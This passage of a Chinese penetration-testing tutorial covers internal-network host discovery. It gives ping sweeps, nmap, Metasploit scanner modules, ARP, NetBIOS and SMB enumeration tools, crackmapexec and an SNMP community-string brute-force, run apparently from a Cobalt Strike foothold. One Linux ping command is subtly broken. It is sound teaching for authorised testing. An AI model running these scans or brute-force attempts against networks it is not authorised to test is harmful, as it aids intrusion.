<p>•&nbsp;<span style="white-space:pre-wrap;color: #333333;font-family: Consolas, &quot;Liberation Mono&quot;, Menlo, Courier, monospace;font-size: 14px;letter-spacing: 0.578px;text-align: left;background-color: #FAFAFA;">Windows</span></p>
<section class="code-snippet__fix code-snippet__js">
<ul class="code-snippet__line-index code-snippet__js list-paddingleft-2">
<li>
<p><br/></p>
</li>
</ul>
<pre class="code-snippet__js">&nbsp;for&nbsp;/l&nbsp;%i&nbsp;in&nbsp;(1,1,255)&nbsp;do&nbsp;@ping&nbsp;192.168.1.%i&nbsp;-w&nbsp;1&nbsp;-n&nbsp;1|find&nbsp;/i&nbsp;&quot;ttl=&quot;</pre>
</section>
<p><code style="line-height: 1.75;font-family: Menlo, &quot;Operator Mono&quot;, Consolas, Monaco, monospace;white-space: nowrap;"></code></p>
<figure style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;margin: 1.5em 8px;"><img class="rich_pages wxw-img" style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;border-radius: 4px;display: block;margin: 0.1em auto 0.5em;" title="null" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-200250-16838631961.png"/></figure>
<p>这是我在CS里执行的ping命令，可以看到c段内有两台主机存活 也可以写进文件里，方便后续查看。写进C盘的话需要administer权限，可以考虑更换盘符</p>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">@for/l&nbsp;%i&nbsp;in&nbsp;(1,1,255)&nbsp;do&nbsp;@ping&nbsp;-n&nbsp;1&nbsp;-w&nbsp;40&nbsp;192.168.1.%i&nbsp;&amp;&nbsp;if&nbsp;errorlevel&nbsp;1&nbsp;(echo192.168.1.%i&gt;&gt;./a.txt)&nbsp;else&nbsp;(echo&nbsp;192.168.1.%i&nbsp;&gt;&gt;./111.txt)</pre>
</section>
<p><code style="line-height: 1.75;font-family: Menlo, &quot;Operator Mono&quot;, Consolas, Monaco, monospace;white-space: nowrap;"><span style="white-space:pre-wrap;color: #333333;font-family: Consolas, &quot;Liberation Mono&quot;, Menlo, Courier, monospace;font-size: 14px;letter-spacing: 0.578px;text-align: left;background-color: #FAFAFA;"></span><span style="white-space:pre-wrap;color: #333333;font-family: Consolas, &quot;Liberation Mono&quot;, Menlo, Courier, monospace;font-size: 14px;letter-spacing: 0.578px;text-align: left;background-color: #FAFAFA;">L</span><span style="white-space:pre-wrap;color: #333333;font-family: Consolas, &quot;Liberation Mono&quot;, Menlo, Courier, monospace;font-size: 14px;letter-spacing: 0.578px;text-align: left;background-color: #FAFAFA;">inux</span></code></p>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">for&nbsp;k&nbsp;in&nbsp;$(&nbsp;seq&nbsp;1&nbsp;255);do&nbsp;ping&nbsp;-c&nbsp;1&nbsp;10.211.55.|grep&nbsp;&quot;ttl&quot;|awk&nbsp;-F&nbsp;&quot;[&nbsp;:]+&quot;&nbsp;&#39;{print&nbsp;$4}&#39;;&nbsp;done</pre>
</section>
<p><code style="line-height: 1.75;font-family: Menlo, &quot;Operator Mono&quot;, Consolas, Monaco, monospace;white-space: nowrap;"></code></p>
<figure style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;margin: 1.5em 8px;"><img class="rich_pages wxw-img" style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;border-radius: 4px;display: block;margin: 0.1em auto 0.5em;" title="null" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-200250-1683863197.png"/></figure>
<p>另外，还可以结合系统自带的traceroute、arp 、netstat等命令收集内网信息，curl、wget可以用来做端口探测</p>
<h4 style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1em;font-weight: bold;margin: 2em 8px 0.5em;color: rgb(0, 149, 255);">nmap</h4>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">nmap&nbsp;‐sP&nbsp;‐PI&nbsp;192.168.1.0/24&nbsp;‐T4
#或者
nmap&nbsp;‐sn&nbsp;‐PE&nbsp;‐T4&nbsp;192.168.1.0/24</pre>
</section>
<p><code style="line-height: 1.75;font-family: Menlo, &quot;Operator Mono&quot;, Consolas, Monaco, monospace;white-space: nowrap;"></code></p>
<figure style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;margin: 1.5em 8px;"><img class="rich_pages wxw-img" style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;border-radius: 4px;display: block;margin: 0.1em auto 0.5em;" title="null" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-200250-1683863198.png"/></figure>
<h3 style="line-height: 1.2;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1.1em;font-weight: bold;margin-top: 2em;margin-right: 8px;margin-bottom: 0.75em;padding-left: 8px;border-left: 3px solid rgb(0, 149, 255);">UDP协议探测</h3>
<p>Internet 协议集支持一个无连接的传输协议，该协议称为用户数据报协议（UDP，User Datagram Protocol）。UDP 为应用程序提供了一种无需建立连接就可以发送封装的 IP 数据包的方法。</p>
<h4 style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1em;font-weight: bold;margin: 2em 8px 0.5em;color: rgb(0, 149, 255);">Msf</h4>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">msf&nbsp;&gt;&nbsp;use&nbsp;auxiliary/scanner/discovery/udp_probe
或者
msf&nbsp;&gt;&nbsp;use&nbsp;auxiliary/scanner/discovery/udp_sweep</pre>
</section>
<p><code style="line-height: 1.75;font-family: Menlo, &quot;Operator Mono&quot;, Consolas, Monaco, monospace;white-space: nowrap;"></code></p>
<figure style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;margin: 1.5em 8px;"><img class="rich_pages wxw-img" style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;border-radius: 4px;display: block;margin: 0.1em auto 0.5em;" title="null" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-200250-1683863200.png"/></figure>
<h4 style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1em;font-weight: bold;margin: 2em 8px 0.5em;color: rgb(0, 149, 255);">nmap</h4>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">sudo&nbsp;nmap&nbsp;-sU&nbsp;-T5&nbsp;-sV&nbsp;--max-retries&nbsp;1&nbsp;10.211.55.5&nbsp;-p&nbsp;500</pre>
</section>
<p><code style="line-height: 1.75;font-family: Menlo, &quot;Operator Mono&quot;, Consolas, Monaco, monospace;white-space: nowrap;"></code></p>
<figure style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;margin: 1.5em 8px;"><img class="rich_pages wxw-img" style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;border-radius: 4px;display: block;margin: 0.1em auto 0.5em;" title="null" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-200250-1683863201.png"/></figure>
<h4 style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1em;font-weight: bold;margin: 2em 8px 0.5em;color: rgb(0, 149, 255);">unicornscan（Linux下使用）</h4>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">unicornscan&nbsp;-mU&nbsp;10.255.55.5</pre>
</section>
<p><span style="color: #0095FF;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1em;font-weight: bold;letter-spacing: 0.034em;">ScanLine（Windows下使用）</span></p>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">sl.exe&nbsp;-h&nbsp;-u&nbsp;53,161,137,139&nbsp;-O&nbsp;C:\Users\AdministratorDes
ktop\log.txt&nbsp;-p&nbsp;192.168.1.1-254</pre>
</section>
<p><code style="line-height: 1.75;font-family: Menlo, &quot;Operator Mono&quot;, Consolas, Monaco, monospace;white-space: nowrap;"></code></p>
<figure style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;margin: 1.5em 8px;"><img class="rich_pages wxw-img" style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;border-radius: 4px;display: block;margin: 0.1em auto 0.5em;" title="null" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-200250-1683863205.png"/></figure>
<h3 style="line-height: 1.2;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1.1em;font-weight: bold;margin-top: 2em;margin-right: 8px;margin-bottom: 0.75em;padding-left: 8px;border-left: 3px solid rgb(0, 149, 255);">Netbios协议</h3>
<p>NetBIOS协议是由IBM公司开发，主要用于数十台计算机的小型局域网。NetBIOS协议是一种在局域网上的程序可以使用的应用程序编程接口（API），为程序提供了请求低级服务的统一的命令集，作用是为了给局域网提供网络以及其他特殊功能，几乎所有的局域网都是在NetBIOS协议的基础上工作的。</p>
<h4 style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1em;font-weight: bold;margin: 2em 8px 0.5em;color: rgb(0, 149, 255);">nmap</h4>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">sudo&nbsp;nmap&nbsp;-sU&nbsp;--script&nbsp;nbstat.nse&nbsp;-p137&nbsp;192.168.1.0/24&nbsp;-T4</pre>
</section>
<figure style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;margin: 1.5em 8px;"><img class="rich_pages wxw-img" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-200250-1683863209.png"/></figure>
<h4 style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1em;font-weight: bold;margin: 2em 8px 0.5em;color: rgb(0, 149, 255);">MSF</h4>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">use&nbsp;auxiliary/scanner/netbios/nbname</pre>
</section>
<p><code style="line-height: 1.75;font-family: Menlo, &quot;Operator Mono&quot;, Consolas, Monaco, monospace;white-space: nowrap;"></code></p>
<figure style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;margin: 1.5em 8px;"><img class="rich_pages wxw-img" style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;border-radius: 4px;display: block;margin: 0.1em auto 0.5em;" title="null" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-200250-1683863215.png"/></figure>
<h4 style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1em;font-weight: bold;margin: 2em 8px 0.5em;color: rgb(0, 149, 255);">nbtscan扫描</h4>
<p>互联网搜索引擎nbtscan是一个扫描WINDOWS网络NetBIOS信息的小工具，2005年11月23日发布。NBTSCAN身材娇小，简单快速。但只能用于局域网，可以显示IP，主机名，用户名称和MAC地址等等。</p>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">下载地址：
http://www.unixwiz.net/tools/nbtscan.html#download以Windows&nbsp;
用法为例：nbtscan-1.0.35.exe&nbsp;-m&nbsp;10.211.55.0/24</pre>
</section>
<p><code style="line-height: 1.75;font-family: Menlo, &quot;Operator Mono&quot;, Consolas, Monaco, monospace;white-space: nowrap;"></code></p>
<figure style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;margin: 1.5em 8px;"><img class="rich_pages wxw-img" style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;border-radius: 4px;display: block;margin: 0.1em auto 0.5em;" title="null" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-200250-1683863216.png"/></figure>
<h3 style="line-height: 1.2;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1.1em;font-weight: bold;margin-top: 2em;margin-right: 8px;margin-bottom: 0.75em;padding-left: 8px;border-left: 3px solid rgb(0, 149, 255);">ARP协议</h3>
<p>这是根据IP地址获取物理地址的一个TCP/IP协议。主机发送信息时将包含目标IP地址的ARP请求广播到局域网络上的所有主机，并接收返回消息，以此确定目标的物理地址；收到返回消息后将该IP地址和物理地址存入本机ARP缓存中并保留一定时间，下次请求时直接查询ARP缓存以节约资源。</p>
<h4 style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1em;font-weight: bold;margin: 2em 8px 0.5em;color: rgb(0, 149, 255);">nmap</h4>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">nmap&nbsp;-sn&nbsp;-PR&nbsp;10.211.55.1/24</pre>
</section>
<p><img class="rich_pages wxw-img" style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;border-radius: 4px;display: block;margin: 0.1em auto 0.5em;" title="null" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-200250-1683863217.png"/></p>
<h4 style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1em;font-weight: bold;margin: 2em 8px 0.5em;color: rgb(0, 149, 255);">MSF</h4>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">use&nbsp;auxiliary/scanner/discovery/arp_sweep</pre>
</section>
<p><code style="line-height: 1.75;font-family: Menlo, &quot;Operator Mono&quot;, Consolas, Monaco, monospace;white-space: nowrap;"></code></p>
<figure style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;margin: 1.5em 8px;"><img class="rich_pages wxw-img" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-200250-1683863219.png"/></figure>
<h4 style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1em;font-weight: bold;margin: 2em 8px 0.5em;color: rgb(0, 149, 255);">netdiscover</h4>
<p>Netdiscover是一种网络扫描工具，通过ARP扫描发现活动主机，可以通过主动和被动两种模式进行ARP扫描。通过主动发送ARP请求检查网络ARP流量，通过自动扫描模式扫描网络地址。</p>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">sudo&nbsp;netdiscover&nbsp;-r&nbsp;10.211.55.0/24&nbsp;-i&nbsp;eth0</pre>
</section>
<p><code style="line-height: 1.75;font-family: Menlo, &quot;Operator Mono&quot;, Consolas, Monaco, monospace;white-space: nowrap;"></code></p>
<figure style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;margin: 1.5em 8px;"><img class="rich_pages wxw-img" style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;border-radius: 4px;display: block;margin: 0.1em auto 0.5em;" title="null" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-200250-1683863221.png"/></figure>
<h4 style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1em;font-weight: bold;margin: 2em 8px 0.5em;color: rgb(0, 149, 255);">arp-scan</h4>
<p>可以看到这工具扫描速度挺快的</p>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">sudo&nbsp;arp-scan&nbsp;--interface=eth0&nbsp;--localnet</pre>
</section>
<p><code style="line-height: 1.75;font-family: Menlo, &quot;Operator Mono&quot;, Consolas, Monaco, monospace;white-space: nowrap;"></code></p>
<figure style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;margin: 1.5em 8px;"><img class="rich_pages wxw-img" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-200250-1683863222.png"/></figure>
<h3 style="line-height: 1.2;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1.1em;font-weight: bold;margin-top: 2em;margin-right: 8px;margin-bottom: 0.75em;padding-left: 8px;border-left: 3px solid rgb(0, 149, 255);">SMB协议</h3>
<p>SMB（Server Message Block）通信协议是微软和英特尔在1987年制定的协议，主要是作为Microsoft网络的通讯协议。SMB 是在会话层（session layer）和表示层（presentation layer）以及小部分应用层（application layer）的协议。</p>
<h4 style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1em;font-weight: bold;margin: 2em 8px 0.5em;color: rgb(0, 149, 255);">Msf</h4>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">use&nbsp;auxiliary/scanner/smb/smb_version</pre>
</section>
<p><code style="line-height: 1.75;font-family: Menlo, &quot;Operator Mono&quot;, Consolas, Monaco, monospace;white-space: nowrap;"></code></p>
<figure style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;margin: 1.5em 8px;"><img class="rich_pages wxw-img" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-200250-1683863224.png"/></figure>
<h4 style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1em;font-weight: bold;margin: 2em 8px 0.5em;color: rgb(0, 149, 255);">nmap</h4>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">nmap&nbsp;-sU&nbsp;-sS&nbsp;--script&nbsp;smb-enum-shares.nse&nbsp;&nbsp;-p&nbsp;445&nbsp;10.211.55.3</pre>
</section>
<p><br/></p>
<figure style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;margin: 1.5em 8px;"><img class="rich_pages wxw-img" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-200250-1683863226.png"/></figure>
<figure style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;margin: 1.5em 8px;"><span style="color: #0095FF;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1em;font-weight: bold;letter-spacing: 0.034em;">通过cmd</span></figure>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">for&nbsp;/l&nbsp;%a&nbsp;in&nbsp;(1,1,254)&nbsp;do&nbsp;start&nbsp;/min&nbsp;/low&nbsp;telnet&nbsp;10.211.55.%a&nbsp;445</pre>
</section>
<h4 style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1em;font-weight: bold;margin: 2em 8px 0.5em;color: rgb(0, 149, 255);">crackmapexec</h4>
<p>CrackMapExec（CME）是一款后渗透利用工具，可帮助自动化大型活动目录(AD)网络安全评估任务。其缔造者@byt3bl33d3r称，该工具的生存概念是，“利用AD内置功能/协议达成其功能，并规避大多数终端防护/IDS/IPS解决方案。”</p>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">cme&nbsp;smb&nbsp;10.211.55.0/24</pre>
</section>
<h3 style="line-height: 1.2;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1.1em;font-weight: bold;margin-top: 2em;margin-right: 8px;margin-bottom: 0.75em;padding-left: 8px;border-left: 3px solid rgb(0, 149, 255);">SNMP协议</h3>
<p>SNMP 是专门设计用于在 IP 网络管理网络节点（服务器、工作站、路由器、交换机及HUBS等）的一种标准协议，它是一种应用层协议。SNMP 使网络管理员能够管理网络效能，发现并解决网络问题以及规划网络增长。通过 SNMP 接收随机消息（及事件报告）网络管理系统获知网络出现问题。</p>
<h4 style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1em;font-weight: bold;margin: 2em 8px 0.5em;color: rgb(0, 149, 255);">nmap</h4>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">sudo&nbsp;nmap&nbsp;-sU&nbsp;--script&nbsp;snmp-brute&nbsp;10.211.55.0/24&nbsp;-T4</pre>
</section>
<p><code style="line-height: 1.75;font-family: Menlo, &quot;Operator Mono&quot;, Consolas, Monaco, monospace;white-space: nowrap;"></code></p>
<figure style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;margin: 1.5em 8px;"><img class="rich_pages wxw-img" style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;border-radius: 4px;display: block;margin: 0.1em auto 0.5em;" title="null" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-200250-1683863229.png"/></figure>
